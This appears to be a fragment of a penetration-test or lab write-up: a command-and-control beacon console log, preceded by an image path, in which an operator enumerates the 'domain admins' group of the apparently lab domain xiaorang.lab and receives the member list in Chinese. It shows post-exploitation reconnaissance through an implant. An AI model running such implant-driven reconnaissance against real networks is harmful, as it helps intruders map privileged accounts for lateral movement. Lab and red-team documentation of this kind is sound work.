 [01/15 15:09:47] beacon> shell net group "domain admins" /domain
[01/15 15:09:47] [*] Tasked beacon to run: net group "domain admins" /domain
[01/15 15:09:47] [+] host called home, sent: 64 bytes
[01/15 15:09:47] [+] received output:
这项请求将在域 xiaorang.lab 的域控制器处理。
组名     Domain Admins
注释     指定的域管理员
成员
-------------------------------------------------------------------------------
Administrator            WIN2016$
命令成功完成。